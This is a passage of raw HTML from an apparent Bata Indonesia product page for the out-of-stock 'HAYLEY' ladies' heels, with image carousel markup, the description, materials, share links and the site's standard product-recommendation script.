https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Ladies Heels HAYLEY"
        title="Bata Ladies Heels HAYLEY"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_6916794" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Ladies Heels HAYLEY"
        title="Bata Ladies Heels HAYLEY"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_6916794" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Ladies Heels HAYLEY"
        title="Bata Ladies Heels HAYLEY"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <a href="https://www.bata.com/id/en/women/brand/bata/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/en/women/brand/bata/" data-button-position="top">
            BATA
        </a>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">Bata Ladies Heels HAYLEY</h1>

                        <!-- Wishlist -->
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="null">
            
                <div class="format-price-layout">
                    
                    null


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        








                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        




                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="false">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Select a size
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="540M_2022_6916794" data-is-disabled='true'
        disabled>
        Out of stock
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-id-Site/en_ID/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-id-Site/en_ID/Stores-CustomerInfo"
        data-address-customer
        data-pid="540M_2022_6916794"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the time this article is not available in our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore d-none"
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or pincode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or pincode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size Guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/id/en/women/brand/bata/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/en/women/brand/bata/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw3de992ec/brand/bata.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="BATA"
            title="BATA"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Bata kembali menghadirkan produk untuk menemani Anda beraktivitas. 
Bata memproduksi alas kaki dengan bahan yang nyaman dipakai. Sol yang sangat kuat menjadikan alas kaki ini tidak mudah jebol dan tentunya tahan lama. Alas kaki dari Bata ini juga hadir dalam balutan warna yang simpel sehingga mudah dikombinasikan dengan ragam outfit yang Anda miliki. 
Dengan tampilan alas kaki yang elegan dan sangat nyaman dipakai tentu saja Anda Akan semakin percaya diri disetiap aktivitas.
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Article Number :</span>
    <span data-target="articleNo">
        6916794</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height :</span>
            4
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height :</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height :</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        

        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/id/en/women/" aria-current="page">
                Women
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/en/women/shoes/" aria-current="page">
                Shoes
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/en/women/shoes/heels/" aria-current="page">
                Heels
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/id/en/women/brand/bata/" aria-current="page">
                BATA
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dw800cf666/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="PU" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dw21915a56/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="KARET"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="KARET" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">KARET</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwc4a8001e/images/material/lining.svg"
                                                            alt="Lining" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Lining</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="PU" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2022_6916794">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="540M_2022_6916794">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fwomen%2Fshoes%2Fheels%2Fbata-ladies-heels-hayley-540M_2022_6916794.html" title="Facebook" data-content-type="Bata Ladies Heels HAYLEY" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fwomen%2Fshoes%2Fheels%2Fbata-ladies-heels-hayley-540M_2022_6916794.html&description=Bata%20Ladies%20Heels%20HAYLEY&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdw82ff788b%2Fimages%2Flarge%2F6916794_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="Bata Ladies Heels HAYLEY" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fwomen%2Fshoes%2Fheels%2Fbata-ladies-heels-hayley-540M_2022_6916794.html&text=Bata Ladies Heels HAYLEY" data-content-type="Bata Ladies Heels HAYLEY" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/id/en/women/shoes/heels/bata-ladies-heels-hayley-540M_2022_6916794.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-women" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="Bata Ladies Heels HAYLEY"
    data-id="540M_2022_6916794"
    data-dimension1="540M_TA6917941102W"
    data-dimension2="6916794"
    data-dimension3="540M_2022_6916794"
    data-price="null"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Heels"
    data-description="Bata kembali menghadirkan produk untuk menemani Anda beraktivitas. 
Bata memproduksi alas kaki dengan bahan yang nyaman dipakai. Sol yang sangat kuat menjadikan alas kaki ini tidak mudah jebol dan tentunya tahan lama. Alas kaki dari Bata ini juga hadir dalam balutan warna yang simpel sehingga mudah dikombinasikan dengan ragam outfit yang Anda miliki. 
Dengan tampilan alas kaki yang elegan dan sangat nyaman dipakai tentu saja Anda Akan semakin percaya diri disetiap aktivitas."
    data-producturl="https://www.bata.com/id/en/bata-ladies-heels-hayley-540M_TA6917941102W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="NOT_AVAILABLE"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '021e96cfd1d7731ded9d3fadf1';
var contextAUID = decodeHtml('540M_TA6917941102W');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('540M_2022_6916794');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-reccomendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/en_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
